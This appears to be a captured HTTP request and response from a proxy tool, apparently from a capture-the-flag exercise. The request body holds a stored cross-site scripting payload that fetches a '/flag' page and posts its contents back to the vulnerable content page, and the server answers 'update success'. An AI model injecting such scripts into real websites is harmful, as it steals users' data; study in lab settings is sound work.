 Request
数据包扫描
美化
热加载
构造请求
1 POST /content/af7635bb8e9f37385222859c8e0b6cee HTTP/1.1
2
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg
+xml,*/*;q=0.8
4 Content-Type: application/x-www-form-urlencoded
5 Upgrade-Insecure-Requests: 1
6 Priority: u=0, i
7 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
8 Accept-Encoding: gzip, deflate
9
10 content=<script>fetch('/flag')
11   .then(response => response.text())
12   .then(data => {
13     return fetch('/content/af7635bb8e9f37385222859c8e0b6cee', {
14       method: 'POST',
15       headers: {
16         'Content-Type': 'application/x-www-form-urlencoded'
17       },
18       body: "content=1" + data
19     });
20   });</script>
21
Responses
14bytes / 25ms
美化
渲染
请输入定位响应
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.8.19
3 Date: Tue, 29 Oct 2024 02:23:25 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 14
7
8 update success